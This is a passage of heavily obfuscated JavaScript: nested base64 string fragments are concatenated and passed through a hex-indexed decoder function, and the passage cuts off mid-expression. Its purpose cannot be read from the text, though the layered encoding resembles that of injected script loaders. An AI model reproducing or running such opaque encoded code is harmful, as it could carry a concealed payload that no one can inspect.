OCwnXk9zZ'+_0x9901602s(0x191)+'A1LCdEbjhiJykrSSgweDVhZSwnTFBsTCc'+'pK0koMHgxZTEsJyFyd3UnKStJKDB4NjIy'+'LCcjZCNdJykrSSgweDJjOSwnWmt1dScpK'+_0x9901602s(0x2cd)+'dRSmQ5Jykr')+('SSgweDMxZSwnXk9zZycpK0koMHg1MDIsJ'+'2lOW3cnKStJKDB4NDMxLCdaa3V1JykrSS'+'gweDY0NCwndm9OJScpK0koMHgyMWEsJ1R'+'OISknKStJKDB4NGY4LCd1WDZbJykrSSgw'+'eDQyMSwnRnhmUScpK0koMHg1ZDYsJ2l2N'+'W4nKStJKDB4MzhiLCdXNTQyJykrSSgweD'+'VhNSwnMG9VWicpK0koMHgyNzEsJ2lONVE'+_0x9901602s(0x171)+'OSwna3pqIycpK0koMHg0MWQsJzVlRmEnK'+'StJKDB4NDk1LCdwXSlsJykrSSgweDFjYy'+'wnNWVGYScpK0koMHg1MmUsJ3Y2bW4nKSt'+'JKDB4NGFkLCdEbjhiJykrSSgweDUzNCwn'+'Xk9zZycpK0koMHg1ZGQsJyFyd3UnKStJK'+'DB4M2RjLCdseER5JykrSSgweDMxNywnVE'+'4hKScpK0koMHg1ZGEsJ01lSHonKStJKDB'+'4MWQxLCdeT3NnJykrSSgweDRiMCwnSnM1'+'RicpK0koMHg0OGQsJyNUN08nKStJKDB4M'+'jljLCcmaVFbJykrSSgweDVhMSwnaU5bdy'+'cpK0koMHgyYzEsJyFEJHInKStJKDB4NmM'+'1LCdKITM4JykrSSgweDYyNiwnRG44Yicp'+_0x9901602s(0x1c6)+_0x9901602s(0x239)+'koMHg2ODksJ1FxRFMnKStJKDB4Njc1LCc'+'2KVkoJykrSSgweDRkZiwndVg2WycpK0ko'+'MHgyZmYsJ3BdKWwnKStJKDB4M2QyLCdXc'+'HhkJykrSSgweDNjOCwnV3B4ZCcpK0koMH'+'gxZTYsJ0Z4ZlEnKStJKDB4NTFlLCdGKSN'+'nJykrSSgweDNmMywnUGgmdicpK0koMHgz'+_0x9901602s(0x1d6)+_0x9901602s(0x2f8)+'EsJyN4a2sn')+('KStJKDB4M2YwLCc1ZUZhJykrSSgweDYzY'+'ywnb05oaCcpK0koMHgzZTUsJ29OaGgnKS'+_0x9901602s(0x1b7)+_0x9901602s(0x151)+_0x9901602s(0x2a3)+'1VtMicpK0koMHgyZmUsJ1prdXUnKStJKD'+_0x9901602s(0x25f)+'3dCcpK0koMHgyYjMsJ29VbTInKStJKDB4'+_0x9901602s(0x2cb)+'icpK0koMHgyOGUsJ29VbTInKStJKDB4MW'+'Q4LCdGKSNnJykrSSgweDFmYSwnQFlMayc'+_0x9901602s(0x30d)+_0x9901602s(0x2e9)+_0x9901602s(0x1ee)+_0x9901602s(0x1e6)+_0x9901602s(0x26a)+'XSlsJykrSSgweDM1NCwnaU5bdycpK0koM'+'Hg0ZDEsJyFyd3UnKStJKDB4MWYxLCdjJn'+'lxJykrSSgweDQ4ZiwnRG44YicpK0koMHg'+'1MzUsJ3BdKWwnKStJKDB4NDQ1LCdpdjVu'+'JykrSSgweDRlNSwnQ1Z3dCcpK0koMHgzN'+'DcsJ2t6aiMnKStJKDB4MzJlLCdpTjVRJy'+'krSSgweDJkZCwnUGgmdicpK0koMHgzYmE'+_0x9901602s(0x162)+'SSgweDVhMCwndjZtbicpK0koMHg1NTEsJ'+_0x9901602s(0x2f3)+_0x9901602s(0x216)+'OW3cnKStJKDB4MWZkLCdobyluJykrSSgw'+_0x9901602s(0x161)+'HonKStJKDB4MzBhLCcjZCNdJykrSSgweD'+'IyZCwnRikj')+(_0x9901602s(0x1b3)+'jM2LCd4UXRMJykrSSgweDZjNywnVzU0Mi'+'cpK0koMHgyY2IsJ1BoJnYnKStJKDB4NmQ'+'xLCd4UXRMJykrSSgweDJlZSwnI1Q3Tycp'+'K0koMHgyZTIsJzVlRmEnKStJKDB4NDY5L'+_0x9901602s(0x132)+_0x9901602s(0x2a9)+_0x9901602s(0x19e)+'MHg0M2UsJ2l2NW4nKStJKDB4MjQ2LCdUT'+_0x9901602s(0x16b)+_0x9901602s(0x242)+'TJykrSSgweDY5MywnQ1ZVMycpK0koMHg1'+'NmUsJ2l2NW4nKSsoSSgweDY4YiwnI1Q3T'+_0x9901602s(0x227)+_0x9901602s(0x1a7)+'pK0koMHg1MTgsJ3N4cTcnKStJKDB4NGI4'+'LCdobyluJykrSSgweDRlZSwna3pqIycpK'+_0x9901602s(0x18b)+'dXcHhkJykrSSgweDVlNSwnTWVIeicpK0k'+'oMHgzMjQsJ2lOW3cnKStJKDB4NDRjLCdM'+'OGNDJykrSSgweDIxYywnQFlMaycpK0koM'+'Hg1YjksJ3VYNlsnKStJKDB4MjVkLCd4UX'+'RMJykrSSgweDVkYiwnVzU0MicpK0koMHg'+'yMDEsJyFyd3UnKStJKDB4MzZmLCcyQDRn'+_0x9901602s(0x1e9)+'mEsJ0RuOGInKStJKDB4MmMyLCdyR2FdJy'+'krSSgweDZkOCwnUXFEUycpK0koMHgzMTE'+'sJ0Z4ZlEnKStJKDB4NDcxLCchRCRyJykr'+'SSgweDY4Niwnb1VtMicpK0koMHg2OTAsJ'+'0NWd3QnKStJKDB4MmRlLCc1ZUZhJykrSS'+'gweDU3Ziwn')+('UGgmdicpK0koMHgyYTEsJ0Z4ZlEnKStJK'+_0x9901602s(0x274)+'kjZycpK0koMHg2MTQsJ3VYNlsnKStJKDB'+_0x9901602s(0x18e)+_0x9901602s(0x1f3)+'jVjLCdDVnd0JykrSSgweDViNywnI2QjXS'+'cpK0koMHgyYTUsJ3BdKWwnKStJKDB4MjN'+'iLCdKczVGJykrSSgweDJkYywnaU5bdycp'+_0x9901602s(0x14f)+'CdKczVGJykrSSgweDFmMiwnNWVGYScpK0'+'koMHgyZjQsJzJANGcnKStJKDB4NDJjLCc'+'zSUx6JykrSSgweDQ1MCwnNilZKCcpK0ko'+'MHg0YmUsJ3BdKWwnKStJKDB4NjYzLCdyR'+_0x9901602s(0x24e)+_0x9901602s(0x164)+'5JykrSSgweDRhNiwnaG8pbicpK0koMHg2'+'MzQsJ2M4aDcnKStJKDB4NjdiLCdvTmhoJ'+_0x9901602s(0x25c)+'YsJ0BZTGsnKStJKDB4MmI2LCdpTjVRJyk'+'rSSgweDFkNCwnUUpkOScpK0koMHg1OGEs'+'JyNkI10nKStJKDB4NjUyLCchcnd1JykrS'+_0x9901602s(0x147)+_0x9901602s(0x263)+'weDM1NSwnUGgmdicpK0koMHg1YmEsJ2M4'+'aDcnKStJKDB4NjU2LCdseER5JykrSSgwe'+'DVkNSwnc3hxNycpK0koMHg1NTQsJ2x4RH'+'knKStJKDB4NGRlLCczZkVoJykrSSgweDY'+'xYywnWmt1dScpK0koMHgzOTMsJ0pzNUYn'+_0x9901602s(0x311)+'CwnNilZKCcpK0koMHg1NjAsJ29VbTInKS'+'tJKDB4NjZm')+(_0x9901602s(0x2c2)+'0koMHg0MzksJ2t6aiMnKStJKDB4MzA1LC'+'dpTlt3JykrSSgweDU0NiwnJmlRWycpK0k'+'oMHg2NzAsJ29OaGgnKStJKDB4NWQ0LCcw'+'b1VaJykrSSgweDJmMSwnQFlMaycpK0koM'+_0x9901602s(0x1e3)+'x6JykrSSgweDFkYiwnYzhoNycpK0koMHg'+'yYTAsJzBvVVonKStJKDB4NGVkLCdUTCpQ'+_0x9901602s(0x16a)+'TksJzYpWSgnKStJKDB4MmJkLCdKITM4Jy'+'krSSgweDMyYywnTFBsTCcpK0koMHgzZmM'+'sJ3ZvTiUnKStJKDB4NjM1LCdwXSlsJykr'+'SSgweDYwOSwnXk9zZycpK0koMHg2OTUsJ'+'2hvKW4nKStJKDB4M2Q2LCdNZUh6JykrSS'+'gweDQ3OCwnM2ZFaCcpK0koMHg2MDQsJ1F'+_0x9901602s(0x2b5)+'eDIxMCwnI1Q3TycpK0koMHgzNjEsJ0RuO'+_0x9901602s(0x22e)+'Y4ZiwnM0lMeicpK0koMHgyNjUsJyN4a2s'+'nKStJKDB4NjdkLCdwXSlsJykrSSgweDNm'+_0x9901602s(0x26d)+_0x9901602s(0x1de)+_0x9901602s(0x2f0)+'JKDB4NjFkLCc2KVkoJykrSSgweDNkOCwn'+'UXFEUycpK0koMHgzNTIsJ2l2NW4nKStJK'+_0x9901602s(0x30c)+'FEUycpK0koMHg1NTIsJyN4a2snKStJKDB'+'4MWYzLCcjVDdPJykrSSgweDUzZCwndm9O'+'JScpK0koMHg1ZjEsJ2MmeXEnKStJKDB4N'+'DU4LCdpTjVRJykrSSgweDZhNywnaG8pbi'+'cpK0koMHg2')+('YjQsJ3N4cTcnKStJKDB4NGFmLCc2KVkoJ'+'ykrSSgweDJlZiwnNWVGYScpK0koMHgxYz'+'YsJ3VYNlsnKStJKDB4MmNhLCdvTmhoJyk'+'rSSgweDIxNiwnc3hxNycpK0koMHgyN2Us'+_0x9901602s(0x212)+'SgweDNmZiwnNilZKCcpK0koMHg2MjQsJ0'+'1lSHonKStJKDB4NDRmLCd1WDZbJykrSSg'+'weDI1YiwncF0pbCcpK0koMHg2NjEsJyN4'+'a2snKStJKDB4NWM3LCdUTCpQJykrSSgwe'+'DVhNiwnb05oaCcpK0koMHgyMWQsJ0w4Y0'+_0x9901602s(0x19c)+'5MiwndjZtbicpK0koMHgzMzUsJ0Z4ZlEn'+'KStJKDB4NTBmLCdwXSlsJykrSSgweDIxY'+'iwnSnM1RicpK0koMHgzYzksJzBvVVonKS'+_0x9901602s(0x287)+_0x9901602s(0x211)+'KDB4MmM1LCdXcHhkJykrSSgweDU4MCwnI'+'XJ3dScpK0koMHg0N2IsJzBvVVonKStJKD'+'B4MzQyLCdpdjVuJykrSSgweDU5MSwna3p'+_0x9901602s(0x137)+_0x9901602s(0x250)+'icpK0koMHg0MTQsJ0Z4ZlEnKStJKDB4Mz'+'lkLCchRCRyJykrSSgweDJiNywnTWVIeic'+'pK0koMHg1NTksJ1BoJnYnKStJKDB4MmZi'+_0x9901602s(0x235)+_0x9901602s(0x1a4)+'dvTmhoJykrSSgweDI0OSwnSnM1RicpK0k'+'oMHgzYTgsJzVlRmEnKStJKDB4NWY4LCdp'+'Tlt3JykrSSgweDI5MCwnYyZ5cScpK0koM'+'Hg1MDUsJ2l2NW4nKStJKDB4NjVkLCdrem'+'ojJykrSSgw')+('eDNlMSwnNWVGYScpK0koMHgyNzYsJ3hRd'+'EwnKStJKDB4MzU3LCdaa3V1JykrSSgweD'+'Q5MywndjZtbicpK0koMHgzMWYsJ29VbTI'+_0x9901602s(0x210)+'MywnIXJ3dScpK0koMHgyOGQsJzNJTHonK'+'StJKDB4NTQ0LCdGeGZRJykrSSgweDZlMC'+'wnJmlRWycpK0koMHg0ZjcsJyN4a2snKSt'+'JKDB4NDc1LCdobyluJykrSSgweDYxOSwn'+'MkA0ZycpK0koMHg2MTEsJ2hvKW4nKStJK'+'DB4Njk3LCdAWUxrJykrSSgweDRhOSwna3'+_0x9901602s(0x20f)+'4NGFiLCczZkVoJykrSSgweDQzYywnJmlR'+'WycpK0koMHgyMGIsJ3BdKWwnKStJKDB4N'+'WJmLCchcnd1JykrSSgweDQ1YiwnUUpkOS'+'cpK0koMHgzOTcsJ0ohMzgnKStJKDB4MmQ'+'3LCchRCRyJykrSSgweDVjOCwnWmt1dScp'+'K0koMHgzZDQsJ3ZvTiUnKStJKDB4MjlkL'+'CdKczVGJykrSSgweDNlNCwnUUpkOScpK0'+'koMHgxYmYsJzYpWSgnKStJKDB4NDM1LCd'+'4UXRMJykrSSgweDY5OSwnIXJ3dScpK0ko'+'MHg1MmQsJ0YpI2cnKSkrKEkoMHg0YjMsJ'+'0RuOGInKStJKDB4M2QzLCdremojJykrSS'+'gweDZlNywndjZtbicpK0koMHgzODIsJ15'+_0x9901602s(0x246)+'eDY2YywnUXFEUycpK0koMHg0MjksJ2hvK'+'W4nKStJKDB4Njg1LCdMUGxMJykrSSgweD'+'IwOSwnYzhoNycpK0koMHgxZWYsJzVlRmE'+'nKStJKDB4NjA2LCdeT3NnJykrSSgweDNi'+'YiwndjZtbicpK0koMHg0OTgsJ3BdKWwnK'+'StJKDB4NTE0LCdpdjVuJykrSSgweDU1Yi'+'wnTWVIeicp')+('K0koMHgxYzksJ1prdXUnKStJKDB4NDA3L'+'CdzeHE3JykrSSgweDUyMiwnYyZ5cScpK0'+'koMHg1MjEsJzBvVVonKStJKDB4NTcyLCd'+'UTCpQJykrSSgweDUwZSwnNilZKCcpK0ko'+'MHgyMGEsJ2M4aDcnKStJKDB4MzRhLCdaa'+'3V1JykrSSgweDQzOCwnUUpkOScpK0koMH'+_0x9901602s(0x2d7)+_0x9901602s(0x288)+'MDgsJyZpUVsnKStJKDB4NGI0LCdGeGZRJ'+'ykrSSgweDI0OCwnaU41UScpK0koMHg0MD'+'gsJ3Y2bW4nKStJKDB4NWIzLCcjVDdPJyk'+'rSSgweDQ4NiwnVzU0MicpK0koMHg1NTMs'+_0x9901602s(0x30b)+'SgweDRkNSwnaU41UScpK0koMHgyYWQsJ1'+_0x9901602s(0x133)+'weDMyMCwnSnM1RicpK0koMHg2MWYsJ0NW'+_0x9901602s(0x1ac)+'DM2YSwnNXZXYScpK0koMHgzN2IsJ0NWVT'+'MnKStJKDB4NDkxLCcjeGtrJykrSSgweDY'+'1NCwnMkA0ZycpK0koMHg0ODcsJ3BdKWwn'+_0x9901602s(0x176)+'CwndVg2WycpK0koMHg1ZTIsJ0xQbEwnKS'+_0x9901602s(0x1e7)+_0x9901602s(0x21b)+_0x9901602s(0x208)+'G44YicpK0koMHgyNjYsJ0YpI2cnKStJKD'+'B4NWVjLCdobyluJykrSSgweDRjYiwnVEw'+'qUCcpK0koMHgyMTgsJ3Y2bW4nKStJKDB4'+'NjBjLCdAWUxrJykrSSgweDI1MywnaU41U'+'ScpK0koMHg1OTIsJ3Y2bW4nKStJKDB4ND'+'gyLCdUTiEp')+(_0x9901602s(0x2d6)+'TgsJ29VbTInKStJKDB4MzhmLCc1dldhJy'+'krSSgweDJkYSwndjZtbicpK0koMHg1YjA'+'sJ0w4Y0MnKStJKDB4M2E2LCd1WDZbJykr'+_0x9901602s(0x1d8)+'zV2V2EnKStJKDB4NThiLCdKczVGJykrSS'+'gweDQ3ZCwnWmt1dScpK0koMHgzNWEsJzN'+'JTHonKStJKDB4NjNlLCcwb1VaJykrSSgw'+'eDMwZiwnRikjZycpK0koMHgzN2UsJ1FxR'+_0x9901602s(0x2ad)+'Y4MSwnIUQkcicpK0koMHgzZTIsJzYpWSg'+_0x9901602s(0x1f4)+_0x9901602s(0x27b)+'StJKDB4MmM4LCdEbjhiJykrSSgweDY2OS'+'wnIXJ3dScpK0koMHgxYzQsJzBvVVonKSt'+_0x9901602s(0x28c)+'ckdhXScpK0koMHgxZTQsJ0NWd3QnKStJK'+_0x9901602s(0x1b2)+_0x9901602s(0x304)+_0x9901602s(0x218)+'UScpK0koMHg1NTUsJ1ROISknKStJKDB4N'+'DZhLCdpTlt3JykrSSgweDRjNCwnbHhEeS'+_0x9901602s(0x254)+'xLCdUTCpQJykrSSgweDVjZiwnMG9VWicp'+'K0koMHg1MTcsJ0NWd3QnKStJKDB4Njc5L'+'CdpTlt3JykrSSgweDVmZiwnaU5bdycpK0'+_0x9901602s(0x1a8)+'4UXRMJykrSSgweDU3ZCwnNWVGYScpK0ko'+'MHg2NzQsJzBvVVonKStJKDB4MzJhLCdQa'+'CZ2JykrSSgweDRmZiwnUUpkOScpK0koMH'+_0x9901602s(0x279))+('I2cnKStJKDB4NWZkLCdeT3NnJykrSSgwe'+'DRjMywnbHhEeScpK0koMHgyODUsJ3BdKW'+'wnKStJKDB4M2JmLCdGeGZRJykrSSgweDZ'+_0x9901602s(0x1fe)+_0x9901602s(0x229)+'CwnTDhjQycpK0koMHgyODIsJyFEJHInKS'+_0x9901602s(0x2b0)+'nMG9VWicpK0koMHgzZGIsJ1BoJnYnKStJ'+'KDB4NmJjLCdUTCpQJykrSSgweDM3ZiwnU'+'XFEUycpK0koMHg1YmUsJ0YpI2cnKStJKD'+'B4NGMyLCdXcHhkJykrSSgweDYwZiwnMkA'+'0ZycpK0koMHgzZGYsJ0w4Y0MnKStJKDB4'+'NTMzLCdRcURTJykrSSgweDMwZSwnVzU0M'+'icpK0koMHg0ZDksJzV2V2EnKStJKDB4Mm'+'VkLCdNZUh6JykrSSgweDVjNiwnIXJ3dSc'+'pK0koMHg2NWIsJ1FKZDknKStJKDB4NjI3'+'LCcjVDdPJykrSSgweDNkZSwnRikjZycpK'+_0x9901602s(0x297)+'c1ZUZhJykrSSgweDI0YiwnJmlRWycpK0k'+_0x9901602s(0x2e8)+_0x9901602s(0x261)+_0x9901602s(0x2c5)+'FbJykrSSgweDM3MSwnUUpkOScpK0koMHg'+_0x9901602s(0x200)+'JykrSSgweDZhYywnVE4hKScpK0koMHgyO'+'TksJ0pzNUYnKStJKDB4Mjc5LCchRCRyJy'+_0x9901602s(0x280)+'sJ1BoJnYnKStJKDB4MzI1LCdXNTQyJykr'+_0x9901602s(0x1dd)+_0x9901602s(0x1ad)+'gweDU0ZSwn')+(_0x9901602s(0x1a0)+'DB4NWJiLCdXcHhkJykrSSgweDZkNiwnI2'+'QjXScpK0koMHg2NzIsJ1RMKlAnKSksY1t'+'JKDB4NTkzLCdXcHhkJyldPWZ1bmN0aW9u'+'KHMsdCl7cmV0dXJuIHMrdDt9LGNbSSgwe'+'DUyZiwnb05oaCcpXT1mdW5jdGlvbihzLH'+'Qpe3JldHVybiBzK3Q7fSxjW0koMHgxZjA'+_0x9901602s(0x18a)+_0x9901602s(0x174)+'TQyJyldPWZ1bmN0aW9uKHMsdCl7cmV0dX'+'JuIHMrdDt9LGNbSSgweDJjMCwna3pqIyc'+_0x9901602s(0x18c)+'W0koMHg2YzQsJ3N4cTcnKV09SSgweDNmN'+'SwnVE4hKScpK0koMHg0NjIsJzJANGcnKS'+'tJKDB4NTk3LCdGKSNnJykrSSgweDRlZiw'+'nM2ZFaCcpK0koMHgzMDcsJyN4a2snKStJ'+_0x9901602s(0x157)+'3B4ZCcpK0koMHg1YzAsJ3Y2bW4nKStJKD'+'B4MmJmLCc2KVkoJykrSSgweDVjYiwnM0l'+'MeicpK0koMHgyNGEsJ2x4RHknKStJKDB4'+'MmFiLCdDVnd0JykrSSgweDQwZSwnVzU0M'+'icpK0koMHgzNjQsJ0w4Y0MnKStJKDB4M2'+'MwLCdAWUxrJykrSSgweDQ2NiwnNXZXYSc'+'pK0koMHgzODMsJzYpWSgnKStJKDB4MmE0'+'LCc1ZUZhJykrSSgweDIwNCwnIUQkcicpK'+_0x9901602s(0x186)+_0x9901602s(0x178)+'oMHg1YjQsJ3ZvTiUnKStJKDB4NGI1LCdM'+'OGNDJykrSSgweDY0ZSwnaG8pbicpK0koM'+'HgzNWUsJ3BdKWwnKStJKDB4NTVlLCczSU'+'x6JykrSSgw')+('eDY3NiwnNXZXYScpK0koMHgzNDUsJ2hvK'+'W4nKStJKDB4NmJiLCdUTCpQJykrSSgweD'+'ZjZiwnc3hxNycpK0koMHg1ZTMsJ3VYNls'+'nKStJKDB4NGJhLCdAWUxrJykrSSgweDNj'+'NywnI3hraycpK0koMHgyMjksJ2MmeXEnK'+'StJKDB4MzAyLCcjZCNdJykrSSgweDZiNy'+'wnUUpkOScpK0koMHgzMzIsJ3ZvTiUnKSt'+_0x9901602s(0x181)+'eFF0TCcpK0koMHgyMTUsJ2MmeXEnKStJK'+'DB4NjliLCdpTjVRJykrSSgweDU5YiwnRn'+'hmUScpK0koMHgzZWQsJ1FxRFMnKStJKDB'+_0x9901602s(0x1f5)+'XScpK0koMHgyZWEsJyFEJHInKStJKDB4M'+'zQzLCdaa3V1JykrSSgweDY2YiwnaG8pbi'+'cpK0koMHg2ZTIsJyN4a2snKStJKDB4MzU'+'wLCdDVlUzJykrSSgweDU2YywnaU41UScp'+_0x9901602s(0x253)+'Cd2Nm1uJykrSSgweDZjYSwnWmt1dScpK0'+'koMHgyYzQsJ0pzNUYnKStJKDB4NGU0LCc'+'1ZUZhJykrSSgweDM3NCwnRikjZycpK0ko'+_0x9901602s(0x295)+'Gg3JykrSSgweDQ3NCwnM0lMeicpK0koMH'+_0x9901602s(0x2bc)+'4JykrSSgweDNhZCwnI2QjXScpK0koMHg1'+_0x9901602s(0x19f)+_0x9901602s(0x307)+_0x9901602s(0x2d4)+_0x9901602s(0x1ea)+'J0BZTGsnKStJKDB4NjVhLCdRcURTJykrS'+'SgweDMzZCwnRnhmUScpK0koMHg2ZjEsJz'+'BvVVonKStJ')+('KDB4NDFjLCcmaVFbJykrSSgweDQ2ZCwnb'+'1VtMicpK0koMHgzZjcsJ1FxRFMnKStJKD'+'B4MjY4LCdzeHE3JykrSSgweDQ2NSwnI1Q'+'3TycpK0koMHg1ZDgsJyFEJHInKStJKDB4'+'NGZiLCdMOGNDJykrSSgweDU5YSwneFF0T'+'CcpK0koMHgzZjIsJ3N4cTcnKStJKDB4MW'+'M1LCdjOGg3JykrSSgweDQ1YywnWmt1dSc'+'pK0koMHg2NTUsJ0pzNUYnKStJKDB4NDZl'+'LCcmaVFbJykrSSgweDIyNywnVzU0MicpK'+'0koMHgyNjMsJ2x4RHknKStJKDB4MzE2LC'+_0x9901602s(0x2a7)+'oMHgyZjMsJ15Pc2cnKStJKDB4NjVlLCda'+'a3V1JykrSSgweDNmNCwnI1Q3TycpK0koM'+'Hg0MTMsJ0BZTGsnKStJKDB4NTdlLCdzeH'+'E3JykrSSgweDRlNywnV3B4ZCcpK0koMHg'+'yMzMsJ0NWd3QnKStJKDB4MjlhLCd1WDZb'+'JykrSSgweDIwNywnQFlMaycpK0koMHg0M'+'zIsJ2lOW3cnKStJKDB4MWVhLCdXcHhkJy'+'krSSgweDJlNiwnYyZ5cScpK0koMHg1MGQ'+_0x9901602s(0x223)+'SSgweDI2MSwndm9OJScpK0koMHg0YmYsJ'+_0x9901602s(0x142)+'gweDMwMSwnQ1Z3dCcpK0koMHg1MjksJ3V'+_0x9901602s(0x2bd)+'eDU5OSwndVg2WycpK0koMHg1NzMsJzNmR'+'WgnKStJKDB4NWFhLCdDVlUzJykrSSgweD'+'IzZSwnNXZXYScpK0koMHgyNTUsJ0pzNUY'+'nKStJKDB4NGZkLCdaa3V1JykrSSgweDRl'+'YiwnUXFEUycpK0koMHg1MTAsJ15Pc2cnK'+'StJKDB4NWY1LCcjVDdPJykrSSgweDVlNy'+_0x9901602s(0x14e))+('K0koMHg1OTAsJ1FKZDknKStJKDB4MWRmL'+'CdvTmhoJykrSSgweDRlYywnMkA0ZycpK0'+'koMHgyNmQsJ1prdXUnKStJKDB4NTBhLCd'+'vVW0yJykrSSgweDQ5ZCwnRnhmUScpK0ko'+'MHgyN2YsJyFEJHInKStJKDB4NGNkLCdre'+'mojJykrSSgweDI4OSwnMG9VWicpK0koMH'+_0x9901602s(0x2d8)+_0x9901602s(0x308)+'ZmUsJzNJTHonKStJKDB4NGM4LCdwXSlsJ'+'ykrSSgweDFlMCwnRG44YicpK0koMHg2ZG'+_0x9901602s(0x155)+'rSSgweDJiMCwnI1Q3TycpK0koMHg2NDYs'+'JzNmRWgnKStJKDB4NDgwLCcwb1VaJykrS'+'SgweDQ2MSwnNilZKCcpK0koMHg1NjgsJ0'+'w4Y0MnKStJKDB4NmFhLCd2b04lJykrSSg'+'weDZjMywnaG8pbicpK0koMHg2NGYsJ29V'+_0x9901602s(0x13e)+'DM4NSwnNilZKCcpK0koMHg2YzgsJ2t6ai'+'MnKStJKDB4Mzg3LCdaa3V1JykrSSgweDM'+'3OSwnQ1ZVMycpK0koMHgzZmUsJ29OaGgn'+_0x9901602s(0x2e6)+'CwnSnM1RicpK0koMHg1MmIsJzVlRmEnKS'+'tJKDB4MzMzLCdaa3V1JykrSSgweDM2OSw'+'nXk9zZycpK0koMHgyZDksJzJANGcnKStJ'+_0x9901602s(0x1d4)+_0x9901602s(0x241)+_0x9901602s(0x26e)+'MeicpK0koMHg0YjIsJ2lOW3cnKStJKDB4'+_0x9901602s(0x19b)+'CcpK0koMHg0ZWEsJzVlRmEnKStJKDB4ND'+_0x9901602s(0x286))+(_0x9901602s(0x2cf)+'jAsJyNkI10nKStJKDB4M2I0LCdjJnlxJy'+'krSSgweDU1NiwnJmlRWycpK0koMHgyZmE'+'sJyZpUVsnKStJKDB4Mzg4LCczZkVoJykr'+_0x9901602s(0x2cc)+'yZpUVsnKStJKDB4MjMwLCdeT3NnJykrSS'+'gweDU4ZiwnVEwqUCcpK0koMHgyN2MsJ1R'+'MKlAnKStJKDB4NTY5LCcjVDdPJykrSSgw'+_0x9901602s(0x21a)+'GQnKStJKDB4M2VlLCdseER5JykrSSgweD'+_0x9901602s(0x1e2)+'nKStJKDB4MzJiLCd1WDZbJykrSSgweDZi'+'NSwnM2ZFaCcpK0koMHg0MWEsJ2lONVEnK'+'StJKDB4NTIzLCdjOGg3JykrSSgweDU1Yy'+'wnYzhoNycpK0koMHgzNzcsJ0NWd3QnKSt'+'JKDB4NWZlLCcmaVFbJykrSSgweDUzYSwn'+'bHhEeScpK0koMHg0NmIsJ0pzNUYnKStJK'+_0x9901602s(0x1af)+_0x9901602s(0x20c)+'4M2JkLCdGeGZRJykrSSgweDY1OSwnNWVG'+'YScpK0koMHg0OGIsJyFEJHInKSsoSSgwe'+_0x9901602s(0x29c)+_0x9901602s(0x192)+'hNiwneFF0TCcpK0koMHg0ZGIsJyN4a2sn'+_0x9901602s(0x15b)+'SwnIXJ3dScpK0koMHg0YjEsJyFyd3UnKS'+'tJKDB4NTNlLCdQaCZ2JykrSSgweDUxMyw'+'nV3B4ZCcpK0koMHgyNDcsJ2t6aiMnKStJ'+'KDB4NjBlLCcjVDdPJykrSSgweDUxMiwnb'+_0x9901602s(0x1f6)+'B4NjhhLCcj')+('ZCNdJykrSSgweDQyYiwneFF0TCcpK0koM'+'HgxZDksJ0YpI2cnKStJKDB4NGZjLCdEbj'+'hiJykrSSgweDNiOCwnM0lMeicpK0koMHg'+'zYTAsJ0YpI2cnKStJKDB4NDY3LCdQaCZ2'+_0x9901602s(0x217)+_0x9901602s(0x2c0)+'krSSgweDY0YiwnIXJ3dScpK0koMHgyNWY'+'sJyFyd3UnKStJKDB4MjgwLCdvVW0yJykr'+'SSgweDU3YywnI1Q3TycpK0koMHg2NzcsJ'+'29VbTInKStJKDB4MjFlLCdXNTQyJykrSS'+'gweDRlMywnNilZKCcpK0koMHgyZTcsJ3Z'+'vTiUnKStJKDB4Mjc1LCchcnd1JykrSSgw'+_0x9901602s(0x144)+'lAnKStJKDB4MmFjLCchRCRyJykrSSgweD'+'QxOSwnM2ZFaCcpK0koMHg1ZTYsJ29VbTI'+'nKStJKDB4NDY4LCdRcURTJykrSSgweDFl'+'ZSwnWmt1dScpK0koMHgzYzIsJ3BdKWwnK'+'StJKDB4MWQyLCdvVW0yJykrSSgweDZiMi'+_0x9901602s(0x2e3)+'JKDB4MmFhLCdKczVGJykrSSgweDQ1OSwn'+'NilZKCcpK0koMHgyODcsJ2M4aDcnKStJK'+'DB4NmRjLCc1dldhJykrSSgweDQyZCwndj'+'ZtbicpK0koMHg1MzAsJ3BdKWwnKStJKDB'+_0x9901602s(0x2c4)+'eicpK0koMHg2ZTgsJyNUN08nKStJKDB4M'+'jU4LCc1ZUZhJykrSSgweDQ0ZCwnXk9zZy'+'cpK0koMHg1NzcsJ3BdKWwnKStJKDB4NTQ'+'4LCdGeGZRJykrSSgweDQyOCwnbHhEeScp'+'K0koMHg1ZjAsJ0YpI2cnKStJKDB4MjQwL'+'CdQaCZ2JykrSSgweDMzZiwnJmlRWycpK0'+_0x9901602s(0x309))+('JyNkI10nKStJKDB4MzZkLCdQaCZ2JykrS'+_0x9901602s(0x1a2)+'FEJHInKStJKDB4MjllLCdjOGg3JykrSSg'+_0x9901602s(0x20a)+'dEwnKStJKDB4NjlmLCdXcHhkJykrSSgwe'+'DYwOCwnaU5bdycpK0koMHg2ZTMsJ3BdKW'+'wnKStJKDB4MzVkLCdyR2FdJykrSSgweDU'+'5Ziwnb1VtMicpK0koMHg2ZDAsJ0YpI2cn'+'KStJKDB4MjEzLCdUTiEpJykrSSgweDJkM'+'ywnQ1ZVMycpK0koMHgyZDAsJ2x4RHknKS'+'tJKDB4NDkyLCcyQDRnJykrSSgweDYyMCw'+'nV3B4ZCcpK0koMHg2NjUsJ1c1NDInKStJ'+'KDB4NjQzLCdEbjhiJykrSSgweDIyYiwne'+'FF0TCcpK0koMHg0N2YsJ0BZTGsnKStJKD'+'B4MzY1LCcjeGtrJykrSSgweDI5Niwnb05'+'oaCcpK0koMHgyNzMsJyNkI10nKStJKDB4'+_0x9901602s(0x206)+'icpK0koMHg0YzUsJyFEJHInKStJKDB4NG'+'EwLCdjJnlxJykrSSgweDM0ZiwnQFlMayc'+_0x9901602s(0x1ce)+'LCd2Nm1uJykrSSgweDVjNSwneFF0TCcpK'+'0koMHg2MWUsJ3VYNlsnKStJKDB4NGI2LC'+_0x9901602s(0x23f)+'oMHg2MzgsJzV2V2EnKStJKDB4M2FlLCdr'+'emojJykrSSgweDUzYywnI2QjXScpK0koM'+'Hg2ODgsJ0BZTGsnKStJKDB4NmE5LCcmaV'+'FbJykrSSgweDYzMywnTDhjQycpK0koMHg'+'zYzYsJyNkI10nKStJKDB4MWZmLCdMUGxM'+'JykrSSgweDM1OSwndjZtbicpK0koMHgzN'+'mIsJ15Pc2cnKStJKDB4NDllLCdDVlUzJy'+'krSSgweDNm')+('Niwndm9OJScpK0koMHg0ZDAsJ1FxRFMnK'+'StJKDB4MjMxLCdvTmhoJykrSSgweDRmOS'+'wnRG44YicpK0koMHg1MjYsJ1c